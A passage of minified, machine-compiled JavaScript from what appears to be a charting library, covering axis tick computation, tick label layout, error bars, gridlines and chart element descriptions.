k,r.ma=p}return h};function als(){als=l();$ks=Q([1,2,5,10],M,N)};function bls(){iks.call(this)}E(bls,iks);bls.prototype.va=function(){var a=nks(this,this.oa),c=new cls;c.ma=a;return c};function cls(){this.ma=0}E(cls,pcs);cls.prototype.Sd=function(a){ST(this,a);return this.ma};cls.prototype.Nc=y(1);cls.prototype.Yka=function(){return this.ma==0?0:-1};var dls;function djs(a){els();return fls(a,a.Ma)}function fls(a,c){els();var e=G5(a.ma),f=a.Ma,g=a.ma.xa,h=Njs(a),k=a.Lb?vks:Bks;a.ma.Qa!=null&&1===e?(a=a.ma,a=a.Qa!=null?a.Qa:1,e=Uks(c,g),c=e.Kq(),e=e.jr(),fEr(g)||(e=a==0?e:c+Math.ceil((e-c)/a)*a),g=new Vks,g.oa=c,g.qa=e,g.ma=a):g=gls(e,f,g,h,k);return g.va()}
function Ojs(a,c,e){els();if(a.Nc()<2)return dls;var f=gEr(e)?e.Kq():a.Sd(0);e=fEr(e)?e.jr():RDr(a);if(c.Ea!=null){c=c.Ea!=null?c.Ea:1;var g=a.Sd(1)-a.Sd(0),h=Ib(g/c);var k=g%c;if(c!=Ib(c)){var p=Math.abs(.001*c);k=c-k<p||k<p}else k=k==0;k&&(h=h-1|0);k=new hls;ils(k,a,g,c,h,f,e);return k}g=G5(c);c=c.Ba;switch(g){case 2:return g=new jls,a.Nc(),g.ma=a,g.va=f,g.qa=e,g.oa=c,g.wa=kls(g),g;case 1:return g=a.Sd(1)-a.Sd(0),h=new hls,ils(h,a,g,g/(c+1|0),c,f,e),h;case 3:case 4:case 5:case 0:return g=new lls,
c=c+1|0,a.Nc(),g.ma=a,g.va=f,g.qa=e,g.oa=c,g.wa=kls(g),g}throw lb("KY`"+L(xd(g,ZEr))).Fa;}function mls(a,c,e){els();var f=G5(a);return gls(f,c,a.xa,e,Cks).va()}
function ejs(a,c,e){els();e=c.Nc()>0?hEr(e,c.Sd(0),RDr(c)):e;a.Aa=c;if(!a.xa){if(a.Qa){c=Njs(a);a.Qa.Nc();J(G5(a.ma),0);for(var f=!1,g=0;g<c;g=g+1|0)if(a.Qa.bd(g)){f=!0;break}a.gb=f;a.xa=a.Qa}else if(a.ma.gb){J(G5(a.ma),0);a.gb=!0;c=a.ma.gb;f=a.Aa;g=a.ma.za;fks();var h=new bks;h.oa=f;h.ma=g;a.xa=Nzr(h,c);f=new nls;f.oa=a.Aa;f.qa=c;a.Ib=f}else J(G5(a.ma),0),a.gb=!0,a.xa=hks(a.Aa,a.Cc.ma,a.ma.Ua,a.ma.za,G5(a.ma));if(a.ma.Ia||a.ma.Ma)a.xa=Pjs(a.xa,a.ma.Ia,a.ma.Ma)}a.Cb=e}
function gls(a,c,e,f,g){var h=f!=-1;h||(f=5);var k=c.Kq(),p=c.jr();if(f==0)return Pks(0);if(f==1)return h=new bls,jks(h,k,p,f,g),h;switch(a){case 0:return Pks(Ib(p+1));case 1:return k=f,f=gEr(e),a=fEr(e),c=Uks(c,e),p=c.Kq(),c=c.jr(),e=jEr(e)&&e.Kq()<e.jr(),h?e?(uks(),h=new Tks,jks(h,p,c,k,g),g=h):(uks(),h=new Rks,jks(h,p,c,k,g),h.za=f,h.xa=a,g=h):e?(uks(),h=new Qks,jks(h,p,c,k,g),g=h):g=xks(p,c,k,g),g;case 2:return h=f,als(),e=new Zks,jks(e,k,p,h,g),e;case 3:return h=new Gks,jks(h,k,p,f,g),h;case 4:return Nks(k,
p,f,g);case 5:return h=new Hks,e=f,jks(h,k,p,e,g),f=new Gks,jks(f,k,p,e,g),h.xa=f,h.za=Nks(k,p,e,g),h;default:throw lb("KY`"+L(xd(a,ZEr))).Fa;}}function els(){els=l();dls=d$r(0)};function ols(){this.oa=this.qa=this.va=0}E(ols,pcs);C=ols.prototype;C.X4b=function(){return this.ma.Nc()>=2};C.q5b=function(a){return a>this.va&&a<this.qa};function kls(a){var c=gf();if(!a.X4b())return rf(c);for(var e=0;e<=a.ma.Nc();e=e+1|0)for(var f=pls(a,e-1|0),g=pls(a,e),h=a.za(e,a.oa),k=1;k<a.oa;k=k+1|0){var p=g-h*k;a.q5b(p,f)&&pf(c,p)}return rf(c)}function pls(a,c){return c==-1?a.xa(a.ma.Sd(c+2|0),a.ma.Sd(c+1|0)):c==a.ma.Nc()?a.xa(a.ma.Sd(c-2|0),a.ma.Sd(c-1|0)):a.ma.Sd(c)}
C.Sd=function(a){ST(this,a);return this.wa[a]};C.Nc=function(){return this.wa.length};C.Yka=function(){return this.ma.Yka()};function lls(){ols.call(this)}E(lls,ols);lls.prototype.xa=function(a,c){return c+(c-a)};lls.prototype.za=function(a,c){return(pls(this,a)-pls(this,a-1|0))/c};function hls(){this.za=this.Ca=this.va=this.wa=this.xa=this.Aa=this.ma=this.Ba=this.oa=0}E(hls,pcs);function ils(a,c,e,f,g,h,k){c.Nc();a.qa=c;a.Ba=e;a.oa=f;a.ma=g;a.Aa=c.Nc();a.xa=h;a.wa=k;a.va=qls(a);e=Math.imul(a.ma,a.Aa-1);e=e+qls(a)|0;a.ma<=0?g=0:(g=a.wa-RDr(a.qa),g=g>0?Ib(g/a.oa):0);a.Ca=e+g|0;a.za=c.Sd(0)+f}hls.prototype.Sd=function(a){ST(this,a);if(a<this.va)return this.qa.Sd(0)-(this.va-a|0)*this.oa;a=a-this.va|0;return this.oa*(a%this.ma|0)+this.Ba*(a/this.ma|0)+this.za};
hls.prototype.Nc=function(){return this.ma>0?this.Ca:0};hls.prototype.Yka=function(){return this.qa.Yka()};function qls(a){if(a.ma<=0)return 0;var c=a.qa.Sd(0)-a.xa;return c>0?Ib(c/a.oa):0};function jls(){ols.call(this)}E(jls,ols);jls.prototype.X4b=function(){var a=pls(this,1)/pls(this,0);return ols.prototype.X4b.call(this)&&a>=9};jls.prototype.q5b=function(a,c){return ols.prototype.q5b.call(this,a,c)&&!((a>c?a/c:c/a)<1.5)};jls.prototype.xa=function(a,c){return c*c/a};jls.prototype.za=function(a,c){return pls(this,a)/c};function Qjs(){}E(Qjs,G);Qjs.prototype.Nc=function(){return this.ma.Nc()};Qjs.prototype.bd=function(a){return this.ma.bd(a)};Qjs.prototype.bj=function(a){return L(this.oa)+L(this.ma.bj(a))+L(this.qa)};function nls(){}E(nls,G);nls.prototype.ma=function(a){ST(this,a);return this.qa.qa(this.oa.Sd(a))};nls.prototype.Nc=function(){return this.oa.Nc()};nls.prototype.bd=function(a){return this.oa.bd(a)&&this.qa.oa(this.oa.Sd(a))};nls.prototype.IZ=!0;function rls(){this.xa=this.wa=0}E(rls,G);function Ijs(a,c,e,f){a=Math.log10(a);c=Math.log10(c);c=(f-e)/(c-a);f=new rls;f.wa=e-a*c;f.xa=c;return f}rls.prototype.ma=function(a){return this.wa+Math.log10(a)*this.xa};rls.prototype.oa=function(a){return Math.pow(10,(a-this.wa)/this.xa)};rls.prototype.qa=function(a){return a>0};rls.prototype.va=y(!0);function sls(){this.Da=this.Ba=0;this.Aa=!1;this.Ca=0;this.oa=!1;this.ma=0}E(sls,G);function Tjs(a,c,e,f,g,h,k,p,q){a.qa=c;a.xa=e;a.Ba=f;a.Da=g;a.Aa=h;a.Ca=k;a.za=p;a.oa=q;a.va=[];a.wa=[]}
function tls(a,c,e,f){mg(a.va);mg(a.wa);a.ma=0;for(var g=a.qa.length,h=Ra([g],uls,vls),k=0;k<g;k=k+1|0){var p=k,q=new uls;q.ma=[];h[p]=q}g=a.za;g instanceof qcs||g instanceof Rzr?(g=g.Nc(),k=new wls,k.ma=0,k.qa=g,g=k):g=xls(g);for(k=!0;g.oa();)if(p=g.va(),a.za.bd(p)){q=a.za.Sd(p);for(var r=!1,u=a.qa.length-1|0;u>=0;u=u-1|0){var x=h[u],z=a.qa[u];a.oa&&!Xe(x.ma)&&yls(zls(x),q);var A;if(!(A=k)){A=x;var B=z,F=p;F>=B.Nc()||!B.bd(F)?A=!1:(B=B.bj(F),A=md(B)?!1:!!Xe(A.ma)||!Vd(B,Als(zls(A))))}A?(r=z,z=p,
r=z<r.Nc()&&r.bd(z)?r.bj(z):"",Bls(x,r,q),r=!0):r?Bls(x,Als(zls(x)),q):a.oa||yls(zls(x),q)}k=!1}k=a.qa.length;g=Ra([k],Cls,Dls);for(p=0;p<k;p=p+1|0){q=p;u=gf();x=h[p].ma;for(r=0;r<x.length;r++){z=x[r];if(z.ma!=3||z.oa==null)throw ob().Fa;A=z.va;B=z.qa;F=new Els;F.qa=z.oa;F.oa=A;F.ma=B;pf(u,F)}u=rf(u);x=new Cls;x.ma=u;g[q]=x}for(h=a.ma=0;h<g.length;h=h+1|0){k=g[h];p=k.ma;q=a.Ma(c,k);q>0&&(a.ma+=a.Ca);k=a.Aa?e-a.ma-q:e+a.ma;u=a;x=c;r=p;z=k;for(A=0;A<r.length;A++){B=r[A];var I=u,K=B;F=I.xa.ma(K.oa);
K=I.xa.ma(K.ma);I=u.va;B=u.Ea(x,B.qa,(F+K)/2,z);I.push(B)}a.ma+=q;q=a;u=f;k=a.Aa?k:e+a.ma;for(x=1;x<p.length;x=x+1|0)z=q,A=p[x],r=z.xa.ma(p[x-1|0].ma),z=z.xa.ma(A.oa),r=b6((r+z)/2,1),q.wa.push(q.Ia(r,u,k))}}sls.prototype.fk=function(a){U5(a,-3355444,1);for(var c=this.wa,e=0;e<c.length;e++){var f=c[e];Z5(a,f.qa,f.va,f.ma,f.oa)}c=this.va;for(e=0;e<c.length;e++){var g=c[e];if(g){f=a;var h=this.Ba,k=OEr(this.Ba,this.Da);Zes(f,g.va,g.qa,g.ma,g.oa,h,k)}}};
function Ujs(a){for(var c=0,e=0;e<a.length;e++)c=Math.max(c,a[e].Nc());return c};function Sjs(){sls.call(this)}E(Sjs,sls);Sjs.prototype.Ma=function(a){return a.IL()+a.JL()};Sjs.prototype.Ea=function(a,c,e,f){var g=a.Fw(c);a=a.bv(c,g,1,1,nbs,0);return Tes(a,e-g/2,f,0)};Sjs.prototype.Ia=function(a,c,e){return $js(a,c,a,e)};function Cls(){}E(Cls,G);function Dls(a){return a instanceof Cls};function Fls(){this.ma=this.qa=this.va=0}E(Fls,G);function Als(a){if(a.oa==null)throw ob().Fa;return a.oa}function yls(a,c){a.qa=c;a.ma=Pb(a.ma|2)};function Els(){this.ma=this.oa=0}E(Els,hq);function uls(){}E(uls,G);function Bls(a,c,e){var f=new Fls;Fc(c);f.oa=c;f.va=e;f.ma=Pb(f.ma|1);yls(f,e);a.ma.push(f)}function zls(a){return a.ma[a.ma.length-1|0]}function vls(a){return a instanceof uls};function xls(a){var c=Gls(a);Gie(c,pc(function(e,f){return TE(a.Sd(e.intValue()),a.Sd(f.intValue()))}));return Hls(EVh(c))}function Gls(a){for(var c=Pa(),e=0;e<a.Nc();e=e+1|0)a.bd(e)&&c.add(Pc(e));return c};function Ils(){this.ma=0}E(Ils,G);function Hls(a){var c=new Ils;c.qa=a;c.ma=0;return c}Ils.prototype.va=function(){var a=this.qa[this.ma];this.ma=this.ma+1|0;return a};Ils.prototype.oa=function(){return this.ma<this.qa.length};function wls(){this.ma=this.qa=0}E(wls,G);wls.prototype.va=function(){var a;return a=this.ma,this.ma=this.ma+1|0,a};wls.prototype.oa=function(){return this.ma<this.qa};function Jls(){this.oa=this.va=this.ma=this.qa=0}E(Jls,G);function $js(a,c,e,f){var g=new Jls;g.qa=a;g.va=c;g.ma=e;g.oa=f;return g};function Kls(){this.qb=0}E(Kls,vd);function Lls(a,c){var e=new Kls;e.ma=a;e.qb=c;return e}var Mls=Lls("HORIZONTAL",0),Nls=Lls("MULTILINE",1),Ols=Lls("ROTATED",2);function Pls(){this.xa=this.wb=this.tb=0}E(Pls,G);function Wjs(a,c,e,f,g,h,k,p,q){c.Nc();f.Nc();a.Ua=c;e&&(c.Nc(),e.Nc());a.Sa=e;a.ma=f;a.Ca=g;a.Ia=h;a.tb=k;a.wb=p;a.xa=q}function Qls(a,c){return a.Ua.bd(c)?a.Ua.bj(c):""}function Yjs(a){return a.Ua.Nc()}function Zjs(a,c){Ge(a.gb);return c<Yjs(a)?a.gb[c]:null}Pls.prototype.Cb=y(!0);
Pls.prototype.fk=function(a,c){X5(a,this.Ia);if(this.Cb(a))for(this.Ca.fk(a,c),c=0;c<Yjs(this);c=c+1|0){var e=Zjs(this,c);if(e){var f=this.Sa&&this.Sa.bd(c)?this.Sa.ma(c):this.tb,g=a,h=f;f=OEr(f,this.wb);Zes(g,e.va,e.qa,e.ma,e.oa,h,f)}}};function Vjs(){Pls.call(this);this.wa=this.Qa=this.za=this.Ba=this.oa=this.Ea=this.zb=0;this.va=!1}E(Vjs,Pls);
function Rls(a,c){Sls(a);for(var e=c.IL()+c.JL(),f=e+c.WF(),g=e*Math.sqrt(.5),h=Infinity,k=1;k<Yjs(a);k=k+1|0)h=Math.min(h,Math.abs(a.ma.Sd(k)-a.ma.Sd(k-1|0)));a.wa=a.Qa>0?a.Qa:h*Math.sin(.7853981633974483)>=f?.7853981633974483:1.5707963267948966;k=Math.sin(a.wa);var p=Math.tan(a.wa),q=a.Ea/k-e/p*.5;if(!(q<=0)){for(var r=0;r<Yjs(a);r=r+1|0)Gb(a.qa,r,c.bv(Qls(a,r),q,1,2,L5,0)),Gb(a.Ma,r,a.ma.Sd(r)+g*Math.cos(a.wa+.7853981633974483));Hb(h)?a.Ba=1:a.Ba=Math.max(1,Ib(Math.ceil(f/(h*k))));for(g=f=0;g<
Yjs(a);g=g+a.Ba|0)f=Math.max(f,c.Fw(Qls(a,g)));a.oa=Math.min(a.Ea,(f+e/p*.5)*k)}}function Sls(a){a.qa.fill(null);a.wa=0;a.Ba=1;a.oa=0}function Xjs(a){return a.oa>0?a.oa+Math.abs(a.xa)+a.Ca.ma:0}Vjs.prototype.Cb=function(a){var c=this.za+(this.va?0:this.xa);return c>=this.Aa.Ff&&c+a.IL()+a.JL()<=KX(this.Aa)};
Vjs.prototype.ib=function(a){Sls(this);X5(a,this.Ia);if(this.Qa>0&&!this.va)Rls(this,a),this.Da=Ols;else{var c;a:{for(var e=c=this.oa=0,f=0;f<Yjs(this);f=f+1|0){var g=this.ma.Sd(f),h=Qls(this,f),k=a.Fw(h),p=g-.5*k;g+=.5*k;this.Ma[f]=p;Gb(this.qa,f,a.bv(h,k,1,1,nbs,0));if(f!=0&&e>p-5&&c<g+5){c=!1;break a}c=p;e=g;this.oa=Math.max(this.oa,W5(this.qa[f]))}c=!0}if(c)this.Da=Mls;else{a:{c=this.va;Sls(this);e=a.WF();e=Math.max(1,Ib(Math.floor((this.Ea+e)/(a.IL()+a.JL()+e))));for(f=0;f<Yjs(this);f=f+1|0){h=
this.ma.Sd(f);k=this.zb;f>0&&(p=this.ma.Sd(f-1|0),k=Math.min(k,Math.abs(h-p)-5));(f+1|0)<Yjs(this)&&(p=this.ma.Sd(f+1|0),k=Math.min(k,Math.abs(p-h)-5));if(c)k>0&&Gb(this.qa,f,a.bv(Qls(this,f),k,e,1,L5,0));else{if(!(p=k<=0)){p=Qls(this,f);g=a;for(var q=0,r=-1,u=xb(p),x=0;x<=u;x=x+1|0)x>=u||zda(yb(p,x))?r>=0&&(q=Math.max(q,g.yyb(p,r,x)),r=-1):r<0&&(r=x);p=q>k}if(p){c=!1;break a}Gb(this.qa,f,a.bv(Qls(this,f),k,e+1|0,1,L5,0));if(this.qa[f].oa.length>e){c=!1;break a}}this.qa[f]&&(this.oa=Math.max(this.oa,
W5(this.qa[f])),this.Ma[f]=h-.5*k)}c=!0}c?this.Da=Nls:(Rls(this,a),this.Da=Ols)}}a=Yjs(this);c=Ra([a],Ses,Ues);for(e=0;e<a;e=e+this.Ba|0)c[e]=Tls(this,e);return c};Vjs.prototype.lb=function(a){var c=this.Ca,e=c.oa;var f=Xjs(this);var g=e?this.xa:0;f=this.va?this.za-f-g:this.za+f+g;tls(c,a,f,e?f:this.va?this.za-1:this.za+1)};
function Tls(a,c){var e=a.qa[c];if(!e)return null;c=a.Ma[c];var f=a.za+(a.va?0:a.xa);switch(a.Da.ordinal()){case 0:if(c<a.Aa.Mf||c+e.ma>JX(a.Aa))return null;break;case 1:if(c<a.Aa.Mf||c+e.ma>JX(a.Aa))return null;a.va&&(f+=a.oa-W5(e));break;case 2:var g=Math.sin(a.wa),h=e.ma;c+=-h*Math.cos(a.wa);f+=h*g}return Tes(e,c,f,-a.wa)};function Uls(){this.xa=this.va=0;this.wa=!1}E(Uls,M5);function gis(a,c,e,f,g,h,k,p){var q=new Uls;O5(q);q.qa=a;q.Aa=c;q.za=e;q.Ba=f;q.va=g;q.xa=h;q.wa=k;q.ma=p;return q}C=Uls.prototype;C.fk=function(a,c){cfs(a,c,this.bm());X5(a,this.Ba);Zes(a,this.Aa,this.qa.Mf,this.wa?KX(this.qa):this.qa.Ff,this.wa?4.71238898038469:0,this.va,OEr(this.va,this.xa))};C.Gn=function(a,c,e){return this.zt(c,e)?this.bm():(H5(),I5)};C.zt=function(a,c){return this.qa.contains(a,c)};C.bm=function(){return K5().Zb(this.za).ma(this.qa).build()};
C.yq=function(){switch(this.za){case 1:return"Title: "+this.ma;case 2:return"Subtitle: "+this.ma;case 5:return"Left vertical axis title: "+this.ma;case 6:return"Right vertical axis title: "+this.ma;case 4:return"Horizontal axis title: "+this.ma;default:throw lc("mka").Fa;}};C.gSa=w("ma");function Dds(){this.Ba=!1;this.xa=this.za=this.qa=this.oa=0}E(Dds,G);function Vls(){Gjs.call(this);this.Ia=this.Ba=this.wa=0;this.jc=!1}E(Vls,Gjs);function cjs(a,c,e,f,g,h,k,p,q,r){Hjs();var u=new Vls;Kjs(u,a,c,e,f,g,h,k,p,q,r);u.jc=!1;return u}
function fjs(a,c,e){a.jc=!0;if(his(a)){X5(c,a.ma.Aa);for(var f=c.Fw("000"),g=a.xa.Nc(),h=a.wb;h<(g-a.tb|0)&&f<e;h=h+1|0)a.xa.bd(h)&&(f=Math.max(f,c.Fw(a.xa.bj(h))));f=Math.min(e,f);a.Ia=c.IL()+c.JL();a.wa=0;a.Ba=0;if(f>0){a.wa=f>0?f+a.va:0;e=a.wa;f=a.Sa;g=a.va;for(var k=h=0;k<f.length;k++){for(var p=f[k],q=0,r=0;r<p.Nc();r=r+1|0)if(p.bd(r)){var u=c.Fw(p.bj(r));q=Math.max(q,u)}q>0&&(h+=q+g)}a.Ba=e+h}}}
function ljs(a,c,e,f,g,h){Jjs(a,f,g);if(his(a)&&!(a.wa<=0)){f=e.Ff;g=KX(e);if(a.za.Nc()>0){var k=a.za.Sd(0),p=a.za.Sd(a.za.Nc()-1|0),q=Math.max(k,p);f=Math.min(f,Math.min(k,p)-.5*a.Ia);g=Math.max(g,q+.5*a.Ia)}e=h?IX(JX(e),f,JX(e)+a.wa,g):IX(e.Mf-a.wa,f,e.Mf,g);(f=a.lb||a.ma.ma===1)&&(e=e.move(h?-a.wa:a.wa,0));g=J(G5(a.ma),0);h=!!(+h^+f);a.Ua?(k=new Wls,Tjs(k,a.Sa,a.qa,a.Ea,a.Da,!0,a.va,a.Ua,!0)):(k=new Wls,p=a.Sa,Tjs(k,p,a.qa,a.Ea,a.Da,!0,a.va,d$r(Ujs(p)),!1));p=new Xls;q=h?0:2;var r=e;f=!g&&f?Yls:
Zls;g=a.wb;var u=a.tb;Wjs(p,a.xa,a.Ib,a.za,k,a.ma.Aa,a.Ea,a.Da,a.va);p.qa=q;p.oa=r;p.za=f;p.wa=g;p.va=u;a.zb=p;f=a.zb;X5(c,f.Ia);f.gb=f.ib(c);f.lb(c);a.Ca=e.resize(h?a.va:0,0,h?0:-a.va,0)}}Vls.prototype.fk=function(a,c){Gjs.prototype.fk.call(this,a,c);this.zb&&this.zb.fk(a,c)};Vls.prototype.yq=y("Vertical tick labels");function Wls(){sls.call(this)}E(Wls,sls);Wls.prototype.Ma=function(a,c){var e=0;c=c.ma;for(var f=0;f<c.length;f++)e=Math.max(e,a.Fw(c[f].qa));return e};Wls.prototype.Ea=function(a,c,e,f){var g=a.Fw(c);c=a.bv(c,g,1,0,nbs,0);return Tes(c,f,e-(a.IL()+a.JL())/2,0)};Wls.prototype.Ia=function(a,c,e){return $js(c,a,e,a)};function $ls(){this.qb=0}E($ls,vd);function ams(a,c){var e=new $ls;e.ma=a;e.qb=c;return e}var Zls=ams("CENTER",0),Yls=ams("TOP",1);function Xls(){Pls.call(this);this.va=this.wa=0}E(Xls,Pls);
Xls.prototype.ib=function(a){var c=Yjs(this),e=Ra([c],Ses,Ues),f=a.WF(),g=a.IL()+a.JL()+f,h=this.wa;c=c-this.va|0;if((h+1|0)>=c)var k=this.oa.Fc();else{k=Infinity;for(var p=h+1|0;p<c;p=p+1|0)k=Math.min(k,Math.abs(this.ma.Sd(p)-this.ma.Sd(p-1|0)))}f=Math.max(1,Ib(Math.floor((k+f)/g)));for(k=-Infinity;h<c;h=h+1|0)if(p=this.ma.Sd(h),!(p>k-g&&p<k+g)){k=p;var q=p=h,r=f;r=a.bv(Qls(this,q),this.oa.Ac()-Math.abs(this.xa),r,this.qa,L5,0);var u=J(this.za,Zls)?-.5*W5(r):2;var x=Yb(0,this.qa)?this.xa:0;x=this.oa.Mf+
x;q=this.ma.Sd(q)+u;e[p]=Tes(r,x,q,0)}return e};Xls.prototype.lb=function(a){var c=this.Ca,e=c.oa;var f=e?this.xa:0;f=Yb(0,this.qa)?JX(this.oa)+f:this.oa.Mf-f;e=e?f:Yb(0,this.qa)?this.oa.Mf:JX(this.oa);tls(c,a,f,e)};function Sis(a,c,e){return c/((a+1|0)-e)*e}function gjs(a,c){return Tb(s7d(gb(1),Bd(a/c)))}function Uis(a){for(var c=0,e=0;e<a.Nc();e=e+1|0)a.bd(e)&&(c=c+1|0);c=Ra([c],Mc,Nc);for(var f=e=0;f<a.Nc();f=f+1|0)if(a.bd(f)){var g=void 0;Gb(c,(g=e,e=e+1|0,g),a.Sd(f))}c.sort(xRi());a=0;for(e=1;e<c.length;e=e+1|0)f=c[e]-c[e-1|0],f>0&&(a=a==0?f:Math.min(a,f));return a}function hjs(a){return Tb(Bd(.25*a))};function bms(){this.Ca=0;this.ma=!1;this.wa=this.qa=0}E(bms,M5);
function Lis(a,c,e,f,g,h,k,p){var q=new bms;O5(q);q.xa=a;q.Ba=c;q.Aa=e;q.Ca=12;q.Da=f;q.ma=g;q.va=h;q.za=k;q.qa=p;q.wa=Math.min(a.Nc(),c.Nc(),e.Nc());for(a=0;a<q.wa;a=a+1|0)if(q.xa.bd(a)&&q.Ba.bd(a)&&q.Aa.bd(a)&&(!q.za.bd(a)||!Yb(0,q.za.bj(a)))){c=q;g=q.xa.Sd(a);h=q.Ba.Sd(a);k=q.Aa.Sd(a);var r=q.Ca;p=q.Da.ma(a);f=e=new cms;var u=q.ma,x=q.qa,z=a;O5(f);f.ma=g;f.va=h;f.qa=k;f.Da=r;f.xa=p;f.wa=x;f.Ba=z;f.Aa=g-.5*r;f.za=g+.5*r;f.Ca=IX(f.Aa,u?h:k,f.za,u?k:h);N5(c,e)}return q}C=bms.prototype;
C.fk=function(a,c){if(F2(this.va)){Q5(a);dms(a,this.va);this.ma&&(a.ma.rotate(1.5707963267948966),a.ma.scale(1,-1));for(var e=0;e<this.oa.length;e=e+1|0)this.oa[e].fk(a,c);T5(a)}};C.zt=function(a,c){var e=this.ma?c:a;a=this.ma?a:c;for(c=this.oa.length-1|0;c>=0;c=c-1|0)if(this.oa[c].zt(e,a))return!0;return!1};C.Gn=function(a,c,e){return this.zt(c,e)?this.bm():(H5(),I5)};C.bm=function(){return K5().Zb(12).Ik(this.qa).build()};C.yq=function(){return"Error bars for series "+(this.qa+1|0)};function cms(){this.za=this.Aa=this.Ba=this.wa=this.xa=this.Da=this.qa=this.va=this.ma=0}E(cms,M5);C=cms.prototype;C.fk=function(a,c){c.yr()&&ems(this,c.ma)&&dfs(a,this.Ca,-6381922);ems(this,c.getSelection())&&dfs(a,this.Ca,this.xa==-12417548?Aes(this.xa):-12417548);U5(a,this.xa,1);Z5(a,this.ma,this.va,this.ma,this.qa);Z5(a,this.Aa,this.va,this.za,this.va);Z5(a,this.Aa,this.qa,this.za,this.qa)};function ems(a,c){return zd(12,c.getType())&&a.wa==c.Vn||zd(13,c.getType())&&a.wa==c.Vn&&a.Ba==c.Ur}
C.zt=function(a,c){var e=this.ma-.5*this.Da,f=this.ma+.5*this.Da;return Wfs(a,c,this.ma,this.va,this.ma,this.qa)<2||Wfs(a,c,e,this.va,f,this.va)<2||Wfs(a,c,e,this.qa,f,this.qa)<2};C.Gn=function(a,c,e){return this.zt(c,e)?this.bm():(H5(),I5)};C.bm=function(){return Sas(K5().Zb(13).Ik(this.wa),this.Ba).ma(this.Ca).build()};C.yq=function(){return"Error bar for series "+(this.wa+1|0)+" item "+(this.Ba+1|0)};function xis(){this.qa=!1;this.Ea=this.wa=this.Aa=this.za=this.xa=0;this.Ca=!1;this.va=this.Da=this.ma=0}E(xis,M5);
xis.prototype.fk=function(a,c){if(this.va!=0)for(var e=0;e<this.Ba.Nc();e=e+1|0){var f=Bis(this.Ba.Sd(e)),g=a,h=f,k=c,p=e,q=fms(this,k.getSelection()),r=fms(this,k.ma),u=this.xa+this.ma,x=h,z=this.za,A=h;this.qa&&(u=h,x=this.Aa+this.ma,z=h,A=this.wa);r&&k.yr()&&efs(g,u,x,z,A,1,-6381922);q&&efs(g,u,x,z,A,1,-7686920);U5(g,p==this.Da?this.Ea:this.va,1);Z5(g,u,x,z,A);e==0&&this.Ca&&(g=a,P5(g,-1118482),h=R5(),this.qa?(h.Zr(f-this.ma,this.Aa),h.Ci(f-1,this.Aa+this.ma),h.Ci(f-1,this.wa),h.Ci(f-this.ma,this.wa-
this.ma)):(h.Zr(this.xa,f+this.ma),h.Ci(this.xa+this.ma,f+1),h.Ci(this.za,f+1),h.Ci(this.za-this.ma,f+this.ma)),h.lu(),S5(g,h))}};function fms(a,c){return zd(32,c.getType())&&a.qa||zd(31,c.getType())&&!a.qa}function yis(a){wis();return KEr(-1,a.LL())}function Bis(a){return b6(a,1)}function ijs(a){wis();return a==0?0:a+Tb(t7d(Bb(5),Bd(.5*a)))}
xis.prototype.Gn=function(a,c,e){if(this.va==0)return H5(),I5;for(a=0;a<this.Ba.Nc();a=a+1|0){var f=Bis(this.Ba.Sd(a));if(this.qa){f=Wfs(c,e,f,this.Aa+this.ma,f,this.wa);var g=32}else f=Wfs(c,e,this.xa+this.ma,f,this.za,f),g=31;if(f<2)return Was(g)}return H5(),I5};xis.prototype.bm=function(){return K5().Zb(this.qa?32:31).build()};xis.prototype.yq=function(){return this.qa?"Horizontal major gridlines":"Vertical major gridlines"};function wis(){wis=l();zis=MEr(-1,-3355444);Ais=MEr(-1,-13421773)}
var zis=0,Ais=0;function gms(){}E(gms,M5);function Vhs(a,c,e){var f=new gms;O5(f);f.qa=a;f.va=c;f.ma=e;return f}C=gms.prototype;C.fk=function(a){Yb(this.ma,this.va)||this.ma.tEa(a,this.qa)};C.Gn=function(a,c,e){return this.qa.contains(c,e)?Ras(K5().Zb(11),c,e).build():(H5(),I5)};C.bm=function(){return K5().Zb(11).build()};C.NY=function(a,c){return Ras(K5().Zb(11),a,c).build()};C.yq=y("Chart area");function Eis(){this.qa=this.ma=this.va=this.wa=0}var hms;E(Eis,M5);Eis.prototype.fk=function(a){ims(a,this.Ba,this.qa,this.wa,this.va,this.wa);ims(a,this.Aa,this.va,this.wa,this.va,this.ma);ims(a,this.xa,this.va,this.ma,this.qa,this.ma);ims(a,this.za,this.qa,this.ma,this.qa,this.wa)};function ims(a,c,e,f,g,h){las(c)&&(Nes(a,c.ma!=null?das(c):1,c.qa?gas(c):0,(kbs(),hbs),ibs,c.oa!=null?jas(c):hms),Z5(a,e,f,g,h))}Eis.prototype.Gn=function(){return H5(),I5};Eis.prototype.bm=function(){return H5(),I5};
Eis.prototype.yq=function(){throw lc("mka").Fa;};function Dis(){Dis=l();hms=(jms(),kms)};var kms;function jms(){jms=l();kms=Ra([0],Mc,Nc)};function lms(){this.wa=this.va=0}var ris;E(lms,M5);function tis(a,c,e,f,g,h,k){O5(a);a.xa=c;a.ma=e;a.va=h;a.qa=k;a.Aa=g;a.za=IX(mms(f.Mf),mms(f.Ff),mms(JX(f)),mms(KX(f)));a.wa=nms(g,h)}function oms(a,c){var e=0,f=0,g=0,h=0,k=a.za.Mf,p=JX(a.za),q=KX(a.za);switch(a.xa){case "Y":e=k-a.wa;f=e+a.va;h=g=c;break;case "RIGHT":e=p+a.wa;f=e-a.va;h=g=c;break;case "X":f=e=c,g=q+a.wa,h=g-a.va}return yLo(e,g,f,h)}function mms(a){pis();return b6(a,1)}C=lms.prototype;
C.fk=function(a,c){if(!Yb(this.Aa,0)){c=this.bm().D3(c.getSelection());for(var e=0;e<this.ma.Nc();e=e+1|0)if(this.ma.bd(e)){var f=mms(this.ma.Sd(e)),g=a,h=oms(this,f);f=h.ma;var k=h.qa,p=h.oa;h=h.va;c&&efs(g,f,k,p,h,Ib(pms(this)),-7686920);Nes(g,pms(this),this.qa.qa?gas(this.qa):gas(ris),(kbs(),hbs),ibs,this.qa.oa!=null?jas(this.qa):jas(ris));Z5(g,f,k,p,h)}}};
C.zt=function(a,c){if(Yb(this.Aa,0))return!1;for(var e=0;e<this.ma.Nc();e=e+1|0)if(this.ma.bd(e)){var f=mms(this.ma.Sd(e));f=oms(this,f);if(Wfs(a,c,f.ma,f.qa,f.oa,f.va)<2+pms(this)/2)return!0}return!1};C.Gn=function(a,c,e){return this.zt(c,e)?this.bm():(H5(),I5)};C.bm=function(){var a=yd(null);switch(this.xa){case "Y":a=33;break;case "X":a=34;break;case "RIGHT":a=35}xd(a,Qas);return K5().Zb(a).build()};
